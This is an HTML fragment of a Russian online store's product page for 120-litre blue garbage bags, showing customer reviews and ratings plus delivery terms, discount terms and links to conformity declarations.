						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Кристина </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								22.07.2021							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я очень довольна этими мешками для мусора! Они качественные и прочные, выдерживают большую нагрузку. Я использовала их и для обычного мусора, и для сбора строительных отходов - они справились на ура! К тому же, я приятно удивлена размером упаковки - 10 штук в одном упаковке, так удобно покупать сразу на долгое время. Я рекомендую эти мешки всем, кто ищет надежные и удобные вкладыши для мусорных контейнеров. Спасибо вашему магазину за отличную продукцию!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="18483" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="18483" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Зорий</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								26.02.2020							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Мне очень понравились эти мешки для мусора 120 литров. Качество просто отличное, они очень прочные и выдерживают даже большие нагрузки. Я использовал их уже несколько раз и они ни разу не подвели. Также, хочу отметить, что эти вкладыши очень плотно прилегают к мусорному ведру, что помогает избежать проливания и неприятных запахов. Очень доволен покупкой, смело могу рекомендовать!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="20462" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="20462" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Борис Анатольевич</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								21.12.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Спасибо за качественные мешки для мусора! Действительно замечательные вкладыши, которые устойчивы к большим нагрузкам. Я уже испытал их на практике и результат меня приятно удивил. Безопасность и надежность этих мешков действительно оцениваются. Рекомендую всем, кто ищет надежное решение для утилизации мусора.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="16504" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="16504" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Антонина</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								17.12.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Очень вместительные прочные пакеты, храним в них вещи.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="228" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="228" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Демин А.</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								17.10.2018							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я долгое время искал надежные и качественные мешки для мусора, и наконец нашел идеальный вариант. Мешки для мусора 120 л (18 мкр, 10 шт.) синие отлично справляются с большими нагрузками и не рвутся в процессе использования. Такое надежное качество помогает избежать разливов и неприятностей при выносе мусора.
Более того, эти мешки имеют удобные вкладыши, которые делают процесс переноски мусора еще более легким и гигиеничным. Я уже несколько месяцев пользуюсь этими мешками и остаюсь полностью удовлетворен их эффективностью и прочностью.
Если вы ищете надежное и качественное решение для утилизации мусора, я настоятельно рекомендую обратить внимание на эти мешки для мусора 120 л (18 мкр, 10 шт.) синие. Вы не пожалеете о выборе!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="24420" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="24420" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Лада</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								05.07.2018							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Отличная серия! Благородный голубоватый оттенок, для цветной продукции прям топ. Мешки подходят и для контейнеров и для отдельного сбора мусора, для постоянной замены - выгодны. Толщины для ежедневных нужд достаточно, в общепите мы меняем пакеты регулярно достаточно часто. Качество нравится , есть приятный аромат!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="675" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="675" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Ульяна</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								30.03.2018							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Рекомендую всем, кто ценит свои деньги и репутацию покупать мешки именно тут. У нас салон красоты с учебным центром. Помимо мелкого мусора часто вывозим остатки упаковки, коробки от оборудования, различный одноразовый инвентарь типа бахил и пеленок. При проведении мастер классов большой контейнер для бахил можем установить сразу, так как при выбрасывании они занимают достаточно большое пространство пока уборщица не утрамбует. А перед клиентами и учениками нужно держать уровень качества постоянно, поэтому максимально соблюдаем чистоту и опрятность. В этом плане нравятся цветные мешки для мусора с ароматизатором. Качество отличное, заказываем регулярно

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="731" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="731" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Аврора</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								05.08.2017							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я очень довольна приобретением этих мешков для мусора! Они оказались очень качественными вкладышами, которые отлично справляются с любыми нагрузками. Большой объем вмещает много мусора, так что мне хватает на долгое время. К тому же, очень удобно, что они синего цвета, так можно сразу отличить мусор от других вещей. В общем, полностью рекомендую эти мешки для мусора!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="10567" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="10567" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Диана </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								13.07.2017							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я в полном восторге от этих мешков для мусора! Они не только качественные и прочные, но и действительно выдерживают большую нагрузку. Я уже давно ищу надежные мешки для своей кухни, и эти полностью соответствуют моим требованиям. К тому же, я обратила внимание на то, что они имеют удобные вкладыши, что помогает зафиксировать мешок на мусорном ведре. Теперь я могу быть уверена, что мой мусор останется внутри мешка и не вызовет неприятных запахов. Спасибо, что предложили такую качественную продукцию!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="26399" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="26399" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Вадим</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								05.03.2016							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Заказывал эти мешки для мусора и остался доволен качеством. Удивительно, как они выдерживают такую нагрузку. Они действительно прочные, не прорываются и хорошо подходят для больших объемов мусора. Рекомендую!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="12546" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="12546" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Злата</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								03.12.2015							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я очень довольна этими мешками для мусора. Они действительно качественные и прочные. У меня часто бывает много мусора, и эти вкладыши легко выдерживают большую нагрузку. К тому же, их синий цвет придает им приятный внешний вид. В общем, рекомендую!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="14525" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="14525" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

						</div>
				<button  id="bmhouse-comments-show-more-comments" >Показать ещё</button>

	</div>

						
			</div>

								 </div>
                            </div>
                            <div class="col-lg-5 col-md-12">
                                <div class="about-review disactive">
                                    <div class="review-estimation">
                                        4.5                                    </div>
                                    <!--
									<div class="rating-info">
                                        <div class="bx_item_rating bx_item_detail_rating">
                                            <div class="bx_stars_container">
                                                <div class="bx_stars_bg"></div>
                                                <div class="bx_stars_progress"
                                                     style="width: 89.230769230769%;"></div>
                                            </div>
                                        </div>
                                        <div class="rating-count">
                                            13 отзывов                                        </div>
                                    </div>
                                    <a href="#add-review" class="add-review">Написать
                                        отзыв
                                    </a>
									-->
                                    <div class="review-list">
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 100%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                6 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 80%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                7 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 60%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 40%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 20%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="tab-pane-flex">

                        <div class="tab-pane" id="delivery" role="tabpanel" style="margin: 0">
                            <div class="col-md-12 tab-pane_wrapper">
                                <div class="delivery-block" style="padding: 0; margin: 0">
                                <h3>Доставка</h3>
                                <p>
                                    <b>Доставка по России, Москве и прилегающей территории Калужской области.</b>
                                </p>
                                <ul class="list-unstyled list-unstyled--dot">
                                    <li>Минимальный заказ от 1 упаковки ( коробки) – самовывоз или забор любой ТК ( у нас минимальные цены на забор груза с ТК Деловые Линии терминал г. Обнинск)</li>
                                    <li>Доставка до ТК или адреса г.Москва заказов от 40 000 - 70 000 рублей - 2000 рублей.</li>
                                    <li>Бесплатная доставка по Москве от 70 000 руб. до адреса, любой ТК г. Москвы или прилегающей территорией Калужской области.</li>
                                    <li>Стоимость доставки крупных грузов в другие направления индивидуальная.</li>
                                </ul>
                                <a href="/about/delivery/" class="link-underline link-color-1" target="_blank">Рассчитать доставку</a>
                                </div>
                                </div> </div>
                        <div class="tab-pane" id="discount" role="tabpanel" style="padding: 0; margin: 0">
                            <div class="col-md-12 tab-pane_wrapper product-card__sales">
                                <h3 style="margin-top: 10px">Скидки</h3>
                                <p><b>Мы можем предложить вам <span class="text-color-2">скидки:</span></b></p>
                                <ul class="list-unstyled list-unstyled--dash">
                                    <li>до 30% в зависимости от объема заказа</li>
                                    <li>при самовывозе</li>
                                    <li>15% при наличном расчете</li>
                                    <li>индивидуальные скидки за крупные объемы.</li>
                                </ul>
                            </div>
                           
                                
                        </div>
                        <div class="tab-pane" id="certificate" role="tabpanel" style="margin: 0">
                            <div class="col-md-12 tab-pane_wrapper">
                                <h3>Сертификаты</h3>
                                <div class="product-card__doc">

                                                                            <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_1.webp" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>

                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_2.webp" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>

                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_3.pdf" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>
                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_4.pdf" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>
                                    
                                </div>
                            </div>
                            
                            </div>
                                                    
                            </div>
                        <div class="tab-pane" id="related" role="tabpanel">
							
                            <div class="col-md-7 tab-pane_wrapper">
